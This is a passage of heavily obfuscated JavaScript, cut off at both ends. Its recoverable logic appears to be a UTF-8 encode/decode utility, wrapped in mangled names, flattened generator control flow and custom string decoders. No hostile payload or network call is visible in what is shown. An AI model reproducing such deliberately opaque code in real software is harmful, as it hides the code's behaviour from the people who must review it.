r_PXpH(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x50\\x3a\\x44\\x2a\\x56\\x78\\x7c\\x75\\x4d\\x31\\x4f\\x51\\x3f\\x32\\x4e\\x68\\x73\\x35\\x42\\x61\\x49\\x65\\x53\\x26\\x64\\x76\\x5f\\x23\\x2c\\x67\\x47\\x7b\\x6b\\x41\\x43\\x6d\\x52\\x45\\x3b\\x7d\\x6c\\x6e\\x5e\\x54\\x21\\x5a\\x33\\x55\\x6f\\x34\\x3d\\x59\\x70\\x2e\\x46\\x30\\x3c\\x40\\x63\\x62\\x22\\x58\\x36\\x74\\x66\\x77\\x4c\\x57\\x6a\\x72\\x4a\\x4b\\x69\\x71\\x5d\\x48\\x37\\x2b\\x2f\\x5b\\x24\\x79\\x29\\x3e\\x7a\\x7e\\x25\\x39\\x38\\x28\\x60\",UVZL8u[c7dILf[0x199]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x199]].length,UVZL8u[-c7dILf[0x30]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x11b]]=c7dILf[0x1],UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[c7dILf[0x199]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x19a]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x19a]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[-c7dILf[0x19a]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]],UVZL8u[c7dILf[0x11b]]+=(UVZL8u[-c7dILf[0x19a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0x30]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x11b]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x11b]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x19a]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0x30]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0x30]])}function XEkxt6M(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=r_PXpH(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(XEkxt6M(c7dILf[0x19b])+XEkxt6M(c7dILf[0x19c])+XEkxt6M(c7dILf[0x19d])+XEkxt6M(c7dILf[0x19e])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xd5])==c7dILf[0xc7]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x15])<<c7dILf[0x22]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x9]|UVZL8u[c7dILf[0x3b]]);if(UVZL8u[-c7dILf[0x193]]>=0x800){JKxqF0Z(UVZL8u[-c7dILf[0x193]]);return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(mhI0O9),ByRrKK(y7aHGx0));function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x4d\\x46\\x43\\x62\\x69\\x50\\x7e\\x3d\\x2a\\x4a\\x4c\\x33\\x79\\x35\\x6e\\x6b\\x3f\\x58\\x34\\x39\\x48\\x7c\\x32\\x55\\x29\\x5b\\x26\\x6f\\x3e\\x4e\\x57\\x3c\\x7d\\x67\\x54\\x49\\x2f\\x72\\x75\\x24\\x74\\x52\\x56\\x61\\x23\\x5d\\x71\\x76\\x47\\x25\\x45\\x68\\x44\\x3a\\x6d\\x77\\x51\\x3b\\x28\\x5a\\x40\\x37\\x38\\x36\\x78\\x7b\\x70\\x6a\\x2c\\x4f\\x7a\\x73\\x5f\\x60\\x2e\\x4b\\x21\\x2b\\x6c\\x31\\x42\\x66\\x30\\x5e\\x41\\x63\\x65\\x59\\x64\\x53\\x22\",UVZL8u[-c7dILf[0x27]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[-c7dILf[0x27]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0xb]]=c7dILf[0x1];UVZL8u[c7dILf[0xb]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0xb]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[-c7dILf[0x27]][UVZL8u[c7dILf[0xb]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function mhI0O9(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=y7aHGx0(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(mhI0O9(c7dILf[0x19f]))(mhI0O9(c7dILf[0x1a0])+mhI0O9(c7dILf[0x1a1])+mhI0O9(c7dILf[0x1a2])+mhI0O9(c7dILf[0x1a3])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xdb])==c7dILf[0xd5]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[c7dILf[0xa]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x12])<<c7dILf[0x24]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x22]|UVZL8u[c7dILf[0x3b]]<<c7dILf[0x9]|UVZL8u[c7dILf[0xa]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x17c]&&UVZL8u[-c7dILf[0x193]]<=0x10ffff){return UVZL8u[-c7dILf[0x193]]}}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(KPTrD5(c7dILf[0x1a4])+KPTrD5(c7dILf[0x1a5])+KPTrD5(c7dILf[0x1a6])+KPTrD5(c7dILf[0x1a7]))}vqO3Vt(ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0xa]]=c7dILf[0x1c],ThT14h[-c7dILf[0x188]]=c7dILf[0x1c]);function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0xd]]=T9blZX_(UVZL8u[c7dILf[0x1]]),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0xd]].length,ThT14h[-c7dILf[0x188]]=c7dILf[0x1],UVZL8u[c7dILf[0x3]]=[],UVZL8u[c7dILf[0x8d]]=c7dILf[0x1c]);while((UVZL8u[c7dILf[0x8d]]=XEkxt6M())!==c7dILf[0x12c])UVZL8u[c7dILf[0x3]].push(UVZL8u[c7dILf[0x8d]]);return KPTrD5(UVZL8u[c7dILf[0x3]])}vqO3Vt(ThT14h[c7dILf[0x1]].version=jZd7v6(c7dILf[0x1a8]),ThT14h[c7dILf[0x1]].encode=r_PXpH,ThT14h[c7dILf[0x1]].decode=y7aHGx0)})(K5Qs59I[\"EtlJ710\"]===JKxqF0Z(c7dILf[0x1a9])+jZd7v6(c7dILf[0x1aa])?this.utf8={}:K5Qs59I[\"gOOBsA7\"])}function sI3oo1a(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n={PWT3wx:{}}){while(KPTrD5+JKxqF0Z!==-0x60)with(e4dnF2n.HCAcVUB||e4dnF2n)switch(KPTrD5+JKxqF0Z){case 0x6b:case 0xf0:case-0xb0:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0x3f,-0x26],UVZL8u[c7dILf[KPTrD5+0xd3]]=c7dILf[KPTrD5+0xd4],PWT3wx.TR7gFv=function(...KPTrD5){yRmPXT=KPTrD5;return JrBorll[ThT14h].apply(this)},UVZL8u[c7dILf[KPTrD5+0x111]]=T9blZX_[ThT14h]);if(UVZL8u[c7dILf[0x3e]]){vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=-0x100);break}else{vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=0x1c);break}case-0x8b:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0xcf);break;case-0x32:case-0x61:case-0x11:vqO3Vt(R3VnDyO(TR7gFv,UVZL8u[c7dILf[KPTrD5+0xae]]),e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,JKxqF0Z+=0x11c);break;case-0x80:default:return jZd7v6=!0x0,TR7gFv;case KPTrD5- -0x86:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0xc,-0xe4],e4dnF2n.HCAcVUB=e4dnF2n.v3l0PB,KPTrD5+=0x85,JKxqF0Z+=-0x76);break;case-0xc5:case-0xdc:case KPTrD5-0xf9:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0x137);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(-0xd3,0x13e).next().value);if(jZd7v6){return KPTrD5}}e4dnF2n=tJswEuK[ThT14h]||(tJswEuK[ThT14h]=sI3oo1a())}else{e4dnF2n=JrBorll[ThT14h]()}if(jZd7v6===JKxqF0Z(c7dILf[0x1ab])+JKxqF0Z(c7dILf[0x1ac])){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7a\\x41\\x66\\x4c\\x57\\x50\\x46\\x6f\\x72\\x63\\x4b\\x59\\x53\\x62\\x73\\x65\\x78\\x52\\x58\\x7d\\x4a\\x32\\x7c\\x21\\x68\\x42\\x5e\\x33\\x6a\\x31\\x43\\x24\\x34\\x29\\x30\\x26\\x3e\\x23\\x3f\\x2c\\x2b\\x5d\\x61\\x4d\\x55\\x4e\\x69\\x6c\\x64\\x38\\x25\\x5b\\x7e\\x3a\\x5f\\x45\\x71\\x7b\\x28\\x2f\\x76\\x6d\\x51\\x79\\x2a\\x48\\x3d\\x6b\\x49\\x37\\x5a\\x75\\x39\\x35\\x40\\x47\\x4f\\x70\\x74\\x77\\x67\\x56\\x3c\\x54\\x36\\x60\\x2e\\x3b\\x22\\x6e\\x44\",ThT14h[c7dILf[0x1ad]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ad]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x39]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x14c]]=c7dILf[0x1];ThT14h[c7dILf[0x14c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x14c]]++){ThT14h[-c7dILf[0x75]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x1ad]][ThT14h[c7dILf[0x14c]]]);if(ThT14h[-c7dILf[0x75]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x1ae]]<c7dILf[0x1]){ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x75]]}else{vqO3Vt(ThT14h[c7dILf[0x1ae]]+=ThT14h[-c7dILf[0x75]]*c7dILf[0x17],ThT14h[c7dILf[0x39]]|=ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x1ae]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x39]]&c7dILf[0x11]),ThT14h[c7dILf[0x39]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x1ae]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x39]]|ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(JKxqF0Z(c7dILf[0x1af])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5),ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={VtG5eGX:{}}){while(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z!==0x98)with(e4dnF2n.iShDpf||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z){case T9blZX_-0x64:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x108,T9blZX_+=-0x1c,KPTrD5+=0x9a);break;case 0xbd:case-0xb:case e4dnF2n.VtG5eGX.kMPYeL+-0x19:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VOzwF_g,jZd7v6+=0x55,T9blZX_+=0x8a);break;case 0x1f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb7:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x268,T9blZX_+=0xe2,KPTrD5+=-0x110,JKxqF0Z+=-0x64);break;default:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.O8njpL,jZd7v6+=0x1ad,T9blZX_+=-0x122,KPTrD5+=-0xe2,JKxqF0Z+=0x33);break;case-0x4f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb1:return UVZL8u=!0x0,ifuwhaD(ThT14h[-c7dILf[0x71]]);case jZd7v6-0x66:case 0x29:case 0xe0:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0xee,ThT14h[-c7dILf[0x71]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[KPTrD5+0xc5]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x133,T9blZX_+=0x18e,KPTrD5+=-0x24a,JKxqF0Z+=0x16);break;case 0xab:case KPTrD5- -0x106:vqO3Vt(ThT14h[-c7dILf[KPTrD5+0x265]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[jZd7v6+-0x8]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85);break;case-0x45:case jZd7v6- -0xc4:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0x10,ThT14h[c7dILf[KPTrD5+-0x50]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0xf9,KPTrD5+=-0x7,JKxqF0Z+=-0x168);break;case-0xda:case 0xf1:case-0x5d:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[KPTrD5+0x50]]=c7dILf[0x1];ThT14h[c7dILf[KPTrD5+0x50]]<ThT14h[c7dILf[KPTrD5+-0x10]];ThT14h[c7dILf[0x9f]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[KPTrD5+-0x49]][ThT14h[c7dILf[KPTrD5+0x50]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[KPTrD5+0x4c]]<c7dILf[KPTrD5+-0x4e]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[KPTrD5+0x3f]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[T9blZX_+0x4c]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x3b]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[jZd7v6+-0x8]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[jZd7v6+-0xa0]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}case-0xc1:case 0x2:case 0xeb:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[0x9f]]=c7dILf[0x1];ThT14h[c7dILf[0x9f]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[T9blZX_+0xdd]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9f]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9b]]<c7dILf[0x1]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0x13d]]>c7dILf[KPTrD5+-0x67]);ThT14h[c7dILf[0x9b]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[T9blZX_+0x41]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0x10d,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x4f,T9blZX_+=0x192,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}case e4dnF2n.VtG5eGX.kMPYeL+-0xe:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x40]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0x45]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[KPTrD5+0xd1]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[jZd7v6+0x49]]=c7dILf[0x1],ThT14h[c7dILf[T9blZX_+0x4c]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x5d,KPTrD5+=0x11a,JKxqF0Z+=-0x4a);break;case T9blZX_- -0x78:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=-0x2e,ThT14h[c7dILf[T9blZX_+0x15c]]=c7dILf[jZd7v6+-0xed],ThT14h[c7dILf[0x7]]=\"\\u0043\\u002a\\u0038\\u0060\\u0033\\u0028\\u0037\\u0078\\u0021\\u0072\\u0031\\u0041\\u003c\\u006a\\u0062\\u0022\\u004b\\u0079\\u0025\\u0053\\u0035\\u0063\\u006c\\u005f\\u0045\\u006b\\u0056\\u007c\\u0024\\u0061\\u0048\\u004e\\u007b\\u007e\\u002f\\u0049\\u0059\\u003d\\u006e\\u0055\\u004c\\u002b\\u0029\\u0067\\u0050\\u0075\\u004f\\u0051\\u003a\\u005a\\u0047\\u0030\\u006f\\u0026\\u0040\\u0046\\u0036\\u002e\\u0076\\u002c\\u005d\\u007d\\u0069\\u0064\\u0039\\u003f\\u0052\\u0034\\u005b\\u0044\\u0054\\u004a\\u0057\\u005e\\u0077\\u003b\\u0058\\u0074\\u0070\\u0071\\u003e\\u007a\\u0023\\u0065\\u006d\\u0042\\u0068\\u004d\\u0066\\u0073\\u0032\",e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0xaa,T9blZX_+=0x22b,KPTrD5+=-0xa2,JKxqF0Z+=-0x37);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf0,-0x15c,-0x29,-0x4f).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={hGrkV1r:{}}){while(T9blZX_+KPTrD5!==0x71)with(JKxqF0Z.rMlOrdS||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x59:case 0x10:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x88,ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0x5c]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0x5a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x1bd);break}case KPTrD5-0xe2:ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe3]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x1bd);break}case KPTrD5!=0x1f7&&KPTrD5-0x186:case-0xcf:default:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0xf2,JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=0x25,KPTrD5+=0xc1);break;case KPTrD5!=0x7b&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case KPTrD5!=0x1f7&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x162]]]);case 0x79:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x6,ThT14h[c7dILf[T9blZX_+-0xd4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0xd6);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0x252);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xd4,-0x5b).next().value);if(jZd7v6){return T9blZX_}}function T9blZX_(ThT14h){return ThT14h[c7dILf[0x3]]*c7dILf[0x1b2]+(ThT14h[c7dILf[0x1]]<c7dILf[0x1]?c7dILf[0x1b0]|ThT14h[c7dILf[0x1]]:ThT14h[c7dILf[0x1]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={NEyhEXZ:{}},r_PXpH){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0x32)with(JrBorll.zadb0m||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){default:return;case e4dnF2n-0x37:case-0x53:vqO3Vt(gZ3ttk4[c7dILf[KPTrD5+0xc4]]=c7dILf[0x1],gZ3ttk4[c7dILf[0x11b]]=c7dILf[0x1],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x1c5,KPTrD5+=-0x3f,JKxqF0Z+=-0xec,e4dnF2n+=0xa0);break;case 0x67:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x3a,KPTrD5+=-0x8d,JKxqF0Z+=0x70,e4dnF2n+=-0x87);break;case jZd7v6- -0x7b:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=-0x52,NEyhEXZ.m3mqH3=function(...jZd7v6){return T9blZX_(-0xba,-0x74,0xec,0x125,{NEyhEXZ:JrBorll.NEyhEXZ,iwIX28y:{}},jZd7v6).next().value},NEyhEXZ.UUgEW9u=function(...jZd7v6){return T9blZX_(-0x26,-0x35,0xc0,0x90,{NEyhEXZ:JrBorll.NEyhEXZ,O39YPxO:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NEyhEXZ.m3mqH3),ByRrKK(NEyhEXZ.UUgEW9u));switch(((ThT14h[c7dILf[0x1]]&c7dILf[0x1b0])!==c7dILf[0x1])*c7dILf[0x3]+(ThT14h[c7dILf[0x1]]<c7dILf[JKxqF0Z+-0xb5])*c7dILf[0x6]){case c7dILf[0x1]:return UVZL8u=!0x0,[ThT14h[c7dILf[JKxqF0Z+-0xb5]]%c7dILf[jZd7v6+0x1b7],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[0x1b1])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[0x1]]/c7dILf[jZd7v6+0x1b9])];case c7dILf[0x3]:return 